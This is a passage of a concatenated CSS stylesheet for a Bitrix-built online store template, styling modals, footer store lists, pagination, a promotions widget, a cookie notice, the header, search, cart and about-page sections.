	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.remodal_subscribe {
	width: 100%;
	max-width: 400px;
	border-radius: 25px;
	border: 1px solid black;
}

.remodal_subscribe .remodal-close,
.remodal_subscribe .remodal-close:hover,
.remodal_subscribe .remodal-close:focus,
.remodal_subscribe .remodal-close:active {
	left: initial;
	top: -30px;
	right: -30px;
	color: white;
	background: black;
	border-radius: 100%;
}

.modal__title {
	font-weight: 700;
	font-size: 30px;
}

.modal__subtitle {
	font-size: 16px;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/menu/bottom/style.css?1752598342348*/
.footer-menu {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

.footer-menu li {
	margin-bottom: 0.5rem !important;
	display: flex;
}

.footer-menu li:first-child {
    margin-left: 0;
}

.footer-menu li a {
	color: #1f1f1f;
	font-weight: 500;
}


@media all and (max-width: 991px) {
	.mobile-hidden { display: none !important;}
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.section.list/footer-list/style.css?175259834277*/
.footer-list {}

.footer-list .item a {
	color: #1f1f1f;
	font-weight: 500;
}
/* End */


/* Start:/local/templates/2scoop/components/bitrix/catalog.store.list/stores-list-footer/style.css?17525983421571*/
.stores-list-footer {
	display: flex;
    flex-direction: column;
}

.stores-list-footer .shops-list__shop {
	margin-bottom: 16px;
	overflow: hidden;
	color: #585858;
}

.stores-list-footer .shops-list__shop .shops-list__shop-num {
	display: block;
	margin-right: 5px;
	font-weight: 700;
	color: #258de5;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info {}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-name {
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	color: #42a7eb;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-address {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-phone {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}

.stores-list-footer .shops-list__shop .shops-list__shop-info .shops-list__shop-worktime {
	font-size: 14px;
    line-height: 23px;
	color: #1f1f1f;
	font-weight: 500;
}


.stores-list-footer > a {
	font-size: 13px;
	color: #42a7eb;
}

@media (max-width: 991px) {
	.stores-list-footer .shops-list__shop-container {
        flex-direction: row;
        display: flex;
        column-gap: 30px;
	}

	.shops-list__shop-container .shops-list__shop {
		display: flex;
		flex: 0 0 50%;
		width: 50%;
	}
}

@media (max-width: 767px) {

	.stores-list-footer .shops-list__shop-container {
		flex-direction: column;
	}

	.shops-list__shop-container .shops-list__shop {
		flex: auto;
		width: 100%;
	}
}
/* End */


/* Start:/bitrix/components/bitrix/system.pagenavigation/templates/visual/style.css?16528715793988*/
.bx_pagination_bottom *{vertical-align: baseline;}
.bx_pagination_bottom{
	color: #8d8d8d;
	font-size:11px;
}

.bx_pagination_bottom .bx_pagination_section_one{ }
.bx_pagination_bottom .bx_pagination_section_two{
	float: right;
	text-align: right;
}
.bx_pagination_bottom .bx_pg_section{
	display: inline-block;
	height: 30px;
	vertical-align: top;
	line-height: 30px;
}

.bx_pagination_bottom .bx_pagination_select_container{display: inline-block;}
.bx_pagination_bottom .bx_pagination_select_container select{
	position: relative;
	margin: 2px 20px 2px 10px;
	padding: 1px 25px 3px 5px;
	height: 22px;
	outline: none;
	border: 1px solid #e0e0e0;
	border-radius: 1px;
	background: #fff url(/bitrix/components/bitrix/system.pagenavigation/templates/visual/images/select_arrow.png) no-repeat right center;
	color: #8d8d8d;
	font-size: 11px;
	line-height: 16px;
	resize: none;
	-webkit-appearance: none;
}
@-moz-document url-prefix(){
	.bx_pagination_bottom .bx_pagination_select_container select{
		background: #fff !important;
		padding-right: 5px;
	}
}


.bx_pagination_bottom .bx_pagination_page{
	white-space: nowrap;
	font-size: 12px;
}
.bx_pagination_bottom .bx_pagination_page ul{
	display: inline-block;
	margin: 0;
	padding: 0;
}
.bx_pagination_bottom .bx_pagination_page li{
	display: inline-block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a{
	display: block;
	min-width: 22px;
	color: #8d8d8d;
	text-align: center;
	text-decoration: none;
	line-height: 22px;
}
.bx_pagination_bottom .bx_pagination_page li a:hover{color: #555;}
.bx_pagination_bottom .bx_pagination_page li.bx_active{
	border-radius: 3px;
	background: #dbecf4;
	box-shadow: inset 0 2px 2px 0 rgba(0,0,0,.1);
}

.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{display: block;}
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col select{margin-right: 5px;}


.bx_pagination_bottom .bx_wsnw{white-space: nowrap;}




/*1*/
@media (min-width:981px){

}
/*2*/
@media (min-width:640px) and (max-width:980px){

}
/*3*/
@media (min-width:480px) and (max-width:639px) {
	.bx_pagination_bottom .bx_pagination_select_container select{margin-right: 10px;}
}
/*4*/
@media (max-width:479px) {
	.bx_pagination_bottom .bx_pagination_section_one{ }
	.bx_pagination_bottom .bx_pagination_section_two{
		float: none;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_select_container{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 47%;
	}
	.bx_pagination_bottom .bx_pagination_select_container select{
		display: block;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin-right: 0 !important;
		width: 90%;
	}
	.bx_pagination_bottom .bx_pg_section{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		width: 100%;
		text-align: left;
	}
	.bx_pagination_bottom .bx_pagination_page{white-space: normal;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num{width: 100%;height: auto;text-align: center;}
	.bx_pagination_bottom .bx_pg_section.bx_pg_show_col{display: none;}
	.bx_pagination_bottom .bx_pg_text{
		display: inline-block;
		width: 50%;
	}
	.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{display: none;}
}
/*5*/
@media (max-width:320px){
}

.bx_pagination_bottom .bx_pagination_section_one,
.bx_pagination_bottom .bx_pagination_section_two,
.bx_pagination_bottom .bx_pagination_select_container,
.bx_pagination_bottom .bx_pagination_select_container select,
.bx_pagination_bottom .bx_pg_section,
.bx_pagination_bottom .bx_pagination_page,
.bx_pagination_bottom .bx_pg_section.bx_pg_pagination_num,
.bx_pagination_bottom .bx_pg_section.bx_pg_show_col,
.bx_pagination_bottom .bx_pg_text,
.bx_pagination_bottom .bx_pg_section.pg_pagination_num .bx_pg_text{
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* End */


/* Start:/local/templates/2scoop/components/bitrix/news.list/stocks-list-1/style.css?17525983423373*/
.stocks-block-modal-container {
	position: fixed;
	bottom: 48px;
	left: 8px;
	z-index: 1000;
	width: 280px;
	border-radius: 8px;
	padding: 12px;
	box-shadow: 0 8px 12px 0 rgba(0, 0, 0, 0.25);
	background: #1f1f1f;
	height: 400px;
	display: none;
}

.stocks-block-modal-container:not(.active) {
	border: 0;
}

.stocks-block-modal-container.active {
	display: block;
	overflow: visible;
	z-index: 100000;
}

.stocks-block-modal {
	overflow-y: scroll;
	max-height: calc(100% - 60px);
}

.stocks-block-modal::-webkit-scrollbar {
	width: 5px;
}

.stocks-block-modal::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
	border-radius: 10px;
}

.stocks-block-modal::-webkit-scrollbar-thumb {
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

.stocks-block-modal-close {
	position: absolute;
	right: 12px;
	top: 12px;
	cursor: pointer;
}

.stocks-heading {
	font-weight: 700;
	font-size: 24px;
	line-height: 100%;
	color: #fff;
	text-align: left;
	margin-bottom: 20px;
}



.stocks-widget-list .row {
	margin: 0px !important;
	display: flex;
	gap: 20px;
	word-wrap: break-word;
	flex-flow: column;
	width: 100%;
}

.stocks-widget-list .list-item {
	padding: 0 0 20px 0 !important;
	margin-bottom: 0px !important;
	max-width: 100%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.08);;
}

.stocks-widget-list .list-item>a {
	display: flex;
	flex-flow: column nowrap;
	align-items: flex-start;
	justify-content: space-between;
	height: 100%;
}

.stocks-widget-list .list-item .preview_picture {
	width: auto;
	max-width: 100%;
	height: auto;
	max-height: 100%;
	text-align: center;
	margin-bottom: 12px;
	border-radius: 8px;
}

.stocks-widget-list .list-item .bx-newslist-title {
	font-weight: 590;
	font-size: 16px;
	line-height: 112%;
	color: #fff;
	margin-bottom: 0;
}

.stocks-widget-list .list-item .bx-newslist-content {
	font-weight: 400;
	font-size: 14px;
	line-height: 129%;
	color: rgba(255, 255, 255, 0.72);
}

.stocks-widget-list .list-item .bx-newslist-date {
	color: #a4a4a4;
	font-size: 13px;
	padding-bottom: 5px;
	white-space: nowrap;
	margin: 0;
}

.stocks-widget-list .list-item .bx-newslist-more {
	margin-top: 5px;
	margin-bottom: 5px;
}

.stocks-widget-list .list-item .bx-newslist-more .btn {
	background-color: #1485CE;
	border-color: #1485CE;
}



.stocks-widget-list .list-item .timer {}

.stocks-widget-list .list-item .timer .timer-heading {
	font-weight: 400;
	font-size: 14px;
	line-height: 129%;
	color: rgba(255, 255, 255, 0.72);

}

.stocks-widget-list .list-item .timer-time-container {
	display: flex;
	flex-flow: row wrap;
	gap: 4px;
}

.stocks-widget-list .list-item .timer-time-container .timer-block {
	font-weight: 510;
	font-size: 20px;
	letter-spacing: -0.03em;
	text-align: center;
	color: #fff;
	border-radius: 8px;
	padding: 4px 4px 6px 4px;
	width: 48px;
	background: #e14238;
	min-width: fit-content;
}

.stocks-widget-list .list-item .timer .item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.16);
	white-space: nowrap;
	line-height: normal;
	color: #fff;
	font-weight: 510;
	font-size: 20px;
	letter-spacing: -0.03em;
	text-align: center;
	line-height: 24px;
	padding-bottom: 2px;
}

.stocks-widget-list .list-item .timer .timer-caption {
	font-weight: 400;
	font-size: 12px;
	line-height: 100%;
	text-align: center;
	margin-top: 2px;
	color: rgba(255, 255, 255, 0.8);
}
/* End */


/* Start:/local/components/bugfix/modal.cookies/templates/.default/style.css?17107722551241*/
.modal-window-container {
    position: fixed;
    bottom: 48px;
    right: 8px;
    z-index: 9999999;
    border-radius: 8px;
    box-shadow: 0px 8px 12px 0px rgba(0, 0, 0, 0.25);
    display: none;
    width: 260px;
    height: auto;
    padding: 12px;
    flex-direction: column;
    align-items: flex-start;
}

.modal-window-title {
    font-size: 18px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 8px;
}

.modal-window-text {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px;
    margin-bottom: 16px;
}

.modal-window-button-container {
    width: 100%;
}

.modal-window-button {
    cursor: pointer;
    color: #FFF;
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 590;
    line-height: 20px;
    display: flex;
    padding: 8px 20px;
    flex-direction: column;
    align-items: center;
    align-self: stretch;
    text-shadow: none;
    outline: none;
    border: none;
    box-shadow: none;
    border-radius: 4px;
    background: #008ACD;
    width: 100%;
}

@media screen and (max-width: 480px) {
    .modal-window-container {
        width: calc(100% - 16px);
        left: 8px;
        right: 8px;
    }
}
/* End */


/* Start:/local/templates/2scoop/styles.css?1752598342643*/
html {
    font-size: 16px;
    letter-spacing: 0.5px;
}

body {
    font-family: system-ui, sans-serif;
    position: relative;
    font-size: 14px;
    line-height: 1.42857143;
    color: #373a3c;
    background-color: #fff;
}

body a:focus,
body a:hover {
    text-decoration: none;
}

h2 {
    font-size: 2rem;
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2;
}

h3 {
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px 0;
}

a {
    text-decoration: none;
    background-color: transparent;
    color: #007bff;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}
/* End */


/* Start:/local/templates/2scoop/template_styles.css?176622975298249*/
html {
  font-size: 16px;
  letter-spacing: 0;
}

body {
  font-family: system-ui, sans-serif;
  position: relative;
  font-size: 14px;
  line-height: 1.42857143;
  color: #373a3c;
  background-color: #fff;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

body a:focus,
body a:hover {
  text-decoration: none;
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}

.form-check-input {
  left: 0;
}

.form-check-label {
  font-weight: normal;
}

.row::before,
.row::after {
  display: none;
}

.flex-row-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}

#bx-panel {
  z-index: 1000 !important;
}

.grecaptcha-badge {
  display: none !important
}

.page {
  overflow-x: hidden;
  min-height: 100%;
}

.form-group {
  margin-bottom: 1rem;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

textarea.form-control {
  height: auto;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
  font-size: 80%;
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}

.btn {
  -webkit-appearance: button;
  color: #fff;
  background-color: #007bff;
  border: none;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

/** Top header **/
header {
  position: relative;
  z-index: 996;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: auto;
  margin-left: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  background-image: url('/local/templates/2scoop/images/header_bg.svg');
  background-position: calc(50% - 130px) 50%;
  background-size: auto 139%;
  background-repeat: no-repeat;
  background-color: #1f1f1f;
}

.fixed-header {
  position: fixed;
  width: 100%;
  z-index: 1000;
  top: -340px;
  -webkit-transition: top .3s;
  transition: top .3s;
}

.fixed-header.fixed-header--visible {
  top: 0 !important;
}

body.fixed-header--visible main {
  padding-top: 146px;
}

header .top-row {
  height: 32px;
  font-size: 14px;
  background: rgba(255, 255, 255, 0.06);
  color: #b9b0b0;
}

.city-selector {
  margin-left: -12px;
}

.shop-selector {
  display: flex;
}

header .top-row .shop-selector .icon-location {
  background-image: url('/local/templates/2scoop/images/icon _location.svg');
  background-position: 50% 50%;
  width: 11px;
  height: 16px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 10px;
}

header .top-row .shop-selector .vr-template__link {
  color: rgba(255, 255, 255, 0.48);
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 0;
}

header .top-row .shop-selector .city-selector:hover .vr-template__link {
  color: #fff;
}

header .logo img {
  vertical-align: middle;
}

header .top-row .shop-selector>a {
  color: #b9b0b0;
  margin-left: 0 !important;
  padding: 8px 12px;
  line-height: 16px;
  letter-spacing: 0;
}

header .top-row .shop-selector>a:hover {
  color: #fff;
}

header .top-row .delivery a {
  color: #fff;
  text-decoration: underline;
}

.b2b-buttons {
  display: flex;
}

.wholesalers {
  display: flex;
}

header .top-row .wholesalers a {
  color: #fff;
  padding: 8px 20px;
  text-decoration: none;
  background: #42742A;
  font-weight: 600;
  font-size: 14px;
  line-height: 16px;
  display: flex;
  color: rgba(255, 255, 255, 0.8);
  letter-spacing: 0;
}

header .top-row .wholesalers a:hover {
  color: rgba(255, 255, 255, 1);
}

.franchise>a {
  color: white;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  padding: 8px 20px;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: rgba(255, 255, 255, 0.8);
  background-color: #21526F;
}

.franchise>a:hover {
  color: rgba(255, 255, 255, 1);
}

.vacancy>a {
  color: white;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  padding: 8px 20px;
  gap: 10px;
  font-size: 14px;
  font-weight: 600;
  line-height: 16px;
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 107, 0, 0.7);
}

.vacancy>a:hover {
  color: rgba(255, 255, 255, 1);
}


.phone {
  display: flex;
}

.phone .mr-3 a {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;
  display: flex;
  padding: 8px 12px;
  color: rgba(255, 255, 255, 0.48);
}

.phone .mr-3 {
  margin-right: 0 !important;
}

.phone .mr-3 a:hover {
  color: #fff;
}

.discound-card-alert {
  display: flex;
  padding: 20px;
  flex-direction: row-reverse;
  max-width: 400px;
  gap: 20px;
  font-size: 16px;
}

.discount-icon {
  max-height: 50px;
}

header .top-row .discount-icon {
  max-height: 34px;
}

.user-account {
  display: flex;
}

header .bottom-row .login,
header .bottom-row .logout {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 0;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
}

header .bottom-row .login:hover {
  color: #008ACD;
}

header .bottom-row .login:before {
  background-image: url('/local/templates/2scoop/images/account.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 20px;
  display: flex;
  content: '';
  position: relative;
  top: 1px;
  margin-right: 5px;
}

header .top-row .logout {
  color: #b9b0b0;
  display: inline-block;
}

header .middle-row {
  height: 80px;
  display: flex;
  align-items: center;
}

.logout-button {
  font-style: normal;
  font-weight: 510;
  font-size: 14px;
  line-height: 16px;
  color: rgba(0, 0, 0, 0.4);
}

.logout-button:hover {
  color: #000000;
}

/*** Search ***/

header .fast-search {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 8px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  cursor: pointer;
  display: none;
  margin-right: -15px;
  width: 48px;
}


header .fast-search:hover {}

header .fast-search:before {
  background-image: url('/local/templates/2scoop/images/search_blue.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
  display: flex;
  content: '';
  position: relative;
  top: -1px;
}

header .flex-row-container.show > *:not(.search-container) {
  display: none !important;
}

header .search-container {
  margin-top: 15px;
}

header .show .search-container {
  width: 100%;
  position: relative;
}

header .show .search-container .fast-search {
  display: none;
}

header .search-container .close-search {
  display: none;
  color: #fff;
  text-shadow: none;
  opacity: 0.8;
  margin-top: 1px;
  top: 16px;
  height: 24px;
  width: 24px;
  background: url('/local/templates/2scoop/images/close-search.svg') 50% 50% no-repeat;
  left: calc(100vw - 96px);
  z-index: 800;
  font-size: 0rem;
  font-weight: bold;
  line-height: 1;
  cursor: pointer;
  position: absolute;
}

header .show .search-container .close-search {
  display: block;
}

@media screen and (max-width:991px) {
  header .container {
    max-width: none !important;
    height: 100%;
  }

  header .container>.row {
    height: 100%;
  }
}

/*** Search component ***/
.bx-searchtitle {
  width: 200px;
  margin: 0;
  border: none;
  padding: 8px;
  background: #303030;
  border-radius: 32px;
}

.bx-searchtitle form {
  font-size: 0;
  padding-left: 24px;
  position: relative;
}

.bx-searchtitle form::before {
  content: "";
  display: block;
  background-image: url('/local/templates/2scoop/images/search.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  opacity: 0.48;
}

.bx-searchtitle .bx-input-group {
  overflow: hidden;
}

.bx-searchtitle .bx-input-group input.bx-form-control {
  border: none;
  width: 100%;
  padding: 2px 5px;
  background: transparent !important;
  color: #b9b0b0;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.48);
  height: auto;
  font-weight: 600;
  position: relative;
  z-index: 10;
}

.bx-searchtitle .bx-input-group input.bx-form-control:focus,
.bx-searchtitle .bx-input-group input.bx-form-control:hover,
.bx-searchtitle .bx-input-group input.bx-form-control:hover::placeholder,
.bx-searchtitle .bx-input-group input.bx-form-control:focus::placeholder {
  outline: none;
  color: #fff;
}

.bx-searchtitle form:hover::before {
  opacity: 1;
}

.bx-searchtitle .bx-input-group-btn {
  position: absolute;
  z-index: 9;
  width: 100%;
}

.bx-searchtitle .bx-form-control:valid+.bx-input-group-btn {
  display: none;
}

.bx-searchtitle .bx-input-group-btn:after {
  content: "Поиск";
  display: block;
  position: absolute;
  top: 4px;
  transition: top .5s;
  color: #fff;
  font-size: 14px;

}

.bx-searchtitle .bx-input-group input.bx-form-control:focus+.bx-input-group-btn:after {
  top: -40px;
}

.bx-searchtitle .bx-input-group-btn .btn {
  display: none;
}

header .show .bx-searchtitle {
  width: 100%;
  border: 0;
  border-radius: 0;
  padding: 5px 0;
  background: #1f1f1f;
}

header .show .bx-searchtitle .bx-input-group {
  display: block;
}

header .show .bx-searchtitle .bx-input-group input.bx-form-control {
  float: none;
}

header .bottom-row {
  position: relative;
  height: 48px;
}

/* Left menu*/
#ham {
  display: none;
  width: 40px;
  padding: 12px 8px;
  overflow: hidden;
  margin-left: -10px;
}

#ham span {
  background: #fff;
  display: block;
  height: 3px;
  margin: 5px 0;
  position: relative;
  transform: rotate(0);
  top: 0;
  left: 0;
  opacity: 1;
  transition: none 0.5s ease;
  transition-property: transform, top, left, opacity;
}

#ham:hover {}

html.mm-opened #ham span {
  background: #ff9e2b;
}

html.mm-opened #ham .top-bar {
  transform: rotate(45deg);
  top: -1px;
}

html.mm-opened #ham .middle-bar {
  opacity: 0;
  left: -40px;
}

html.mm-opened #ham .bottom-bar {
  transform: rotate(-45deg);
  top: -1px;
}

.mm-slideout {
  width: 100%;
  -webkit-transition: margin-left .4s ease;
  transition: margin-left .4s ease;
}

html.mm-opening .mm-slideout {
  -webkit-transform: none;
  transform: none;
  margin-left: 400px;
}

.mm-menu {
  max-width: none;
  width: 400px;
}

/* Logo */
header .bottom-row .logo {}

header .middle-row .logo img {
  height: 52px;
  width: 100%;
  margin-top: 15px;
  width: 208px;
}

/* Favourites */
header .like {
  margin-right: 0 !important;
}

header .like a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  align-items: center;
  grid-column-gap: 0px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  position: relative;
}

header .like a:hover {
  color: #008ACD;
}

header .like a:before {
  background-image: url('/local/templates/bootstrap4/images/favourite.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 20px;
  display: flex;
  content: '';
  position: relative;
  top: 0;
  margin-right: 7px;
}

header .like a span {
  vertical-align: middle;
}

header .like a .badge {
  top: 12px;
  left: 24px;
  background: rgba(255, 107, 0, 1);
  border: 2px solid rgba(31, 31, 31, 1);
  color: transparent;
  border-radius: 50%;
  font-size: 6px;
  width: 12px;
  height: 12px;
  position: absolute;
}

/*Cart*/

.basket {
  margin-right: -12px;
}

.bx-basket #cart-show-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 12px;
  grid-column-gap: 0px;
  color: #fff;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  position: relative;
}

.bx-basket #cart-show-block:hover {
  color: #008ACD;
}

.bx-basket #cart-show-block:before {
  background-image: url('/local/templates/2scoop/images/cart.svg');
  background-position: 50% 50%;
  background-repeat: no-repeat;
  width: 24px;
  height: 23px;
  display: flex;
  content: '';
  position: relative;
  top: 4px;
  margin-right: 5px;
}



/* Compare */
header .compare {}

header .compare .bx_catalog-compare-list {
  font-family: inherit;
  width: auto;
  padding: 0;
  border: 0;
  border-radius: 0;
  background: none;
  box-shadow: none;
  margin-bottom: 0;
  position: relative;
  overflow: initial;
  margin-right: 16px;
}

header .compare .bx_catalog_compare_count p {
  font-size: 0;
  margin: 0;
}

header .compare .bx_catalog_compare_count p:not(.compare-redirect) {
  position: absolute;
  top: -10px;
  left: -10px;

}

header .compare .bx_catalog_compare_count p span {
  display: block;
  font-size: 14px;
  background: #fff;
  border: 2px solid #1f1f1f;
  color: #1f1f1f;
  border-radius: 50%;
  font-size: 11px;
  width: 18px;
  height: 18px;
  text-align: center;
}

header .compare .bx_catalog-compare-list .bx_catalog_compare_form {
  display: none;
}

header .compare .bx_catalog-compare-list a {
  font-size: 14px;
  color: #b9b0b0;
  font-weight: normal;
}

header .compare .bx_catalog-compare-list a:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -41px 0px;
  width: 21px;
  height: 22px;
  content: ' ';
  display: inline-block;
  margin-top: -4px;
  margin-right: 10px;
  vertical-align: middle;
}

/** Top header */

.section--highlighted {
  background: #f2f5f7;
}

/* Heading */
.h-block-big {
  position: relative;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: baseline;
  margin-bottom: 40px;
  margin-top: 0;
  column-gap: 10px;
}

.h-block-big__title {
  color: #000;
  font-size: 48px;
  font-weight: 510;
  margin: 0;
}

.h-block-big__link {
  font-size: 16px;
  text-align: right;
}

.h-block-big__subtitle {
  color: #ff6000;
  font-weight: 400;
  margin: 0;
  font-size: 27px;
  display: inline-block;
  text-transform: uppercase;
  padding: 0;
}

.h-block-big__subtitle--link {
  color: #258de5;
}

.bx-soa-pickup-list .bx-pagination {
  margin: 30px 0 10px 0;
  flex-basis: 100%;
}

.h-block-normal {
  font-size: 22px;
  margin-top: 35px;
  margin-bottom: 15px;
  position: relative;
}

.h-block-normal.blue {
  margin-top: 0;
}

.h-block-normal__title {
  font-size: 22px;
  font-weight: 700;
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
}

.blue .h-block-normal__title {
  color: #42a7eb;
}

.row--bordered {
  border-bottom: 1px solid #ebeef1;
  padding-bottom: 35px;
}

.about-top {
  background: #f2f5f7;
  border-radius: 15px;
  margin-bottom: 50px;
  display: flex;
  flex-wrap: wrap;
}

.about-top-description {
  flex: 0 0 50%;
  max-width: 50%;
}

.about-top-image {
  flex: 0 0 50%;
  max-width: 50%;
}

.about-top-image img {
  max-width: 100%;
}

.about-top__header {
  display: block;
  font-size: 32px;
  font-weight: 700;
  color: #558ce2;
  padding: 70px 0 0 70px;
  margin-bottom: 20px;
}

.about-top__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 40px 0 70px;
  margin-bottom: 20px;
}

.about-top__text-2 {
  display: block;
  font-size: 14px;
  padding: 0 40px 0 70px;
  margin-bottom: 20px;
  line-height: 1.5;
}

.about-top__image {
  border-radius: 0 15px 15px 0;
}

@media screen and (max-width: 1279px) {
  .about-top__header {
    padding: 20px 0 0 40px;
    margin-bottom: 20px;
  }

  .about-top__text-1,
  .about-top__text-2 {
    padding: 0 20px 0 40px;
  }
}

@media screen and (max-width: 991px) {
  .about-top {
    border-radius: 15px 15px 0 0;
    margin-bottom: 30px;
  }

  .about-top__header {
    padding: 20px 0 0 20px;
    margin-bottom: 20px;
  }

  .about-top__text-1,
  .about-top__text-2 {
    padding: 0 20px;
  }

  .about-top__image {
    border-radius: 0 0 15px 15px;
  }

  .about-top-description,
  .about-top-image {
    flex: 0 0 100%;
    max-width: 100%;
  }

}

.about-brands {
  margin-bottom: 50px;
}

.about-brands__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  color: #505254;
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
}

.about-brands__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 150px;
  margin-bottom: 30px;
  text-align: center;
}

.about-brands__text-2 {
  display: block;
  margin-top: 50px;
  font-size: 14px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .about-brands {
    margin-bottom: 30px;
  }

  .about-brands__text-1 {
    padding: 0 20px;
  }
}

.about-history {
  background: #f2f5f7;
  padding: 50px 0;
  margin-bottom: 50px;
}

.about-history__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  color: #258de5;
  margin-bottom: 30px;
  text-align: center;
  text-transform: uppercase;
}

.about-history__text-1 {
  display: block;
  font-size: 17px;
  color: #888888;
  padding: 0 150px;
  margin-bottom: 20px;
  text-align: center;
}

.about-history__text-2 {
  display: block;
  margin-top: 30px;
  margin-bottom: 0;
  padding: 0 150px;
  font-size: 14px;
  text-align: center;
}

@media screen and (max-width: 991px) {
  .about-history {
    margin-bottom: 30px;
  }

  .about-history__text-1,
  .about-history__text-2 {
    padding: 0 20px;
  }
}

.about-shops {
  margin-bottom: 50px;
  text-align: center;
}

.about-shops__header {
  display: block;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  text-align: center;
}

.about-shops__text {
  display: block;
  font-size: 18px;
  color: #888888;
  padding: 0 150px;
